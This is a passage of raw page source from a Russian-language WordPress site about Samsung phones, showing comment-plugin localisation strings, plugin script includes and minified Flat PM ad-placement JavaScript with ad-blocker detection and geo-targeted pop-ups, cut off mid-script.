\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"4558ff91cb","post_id":"46402"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var 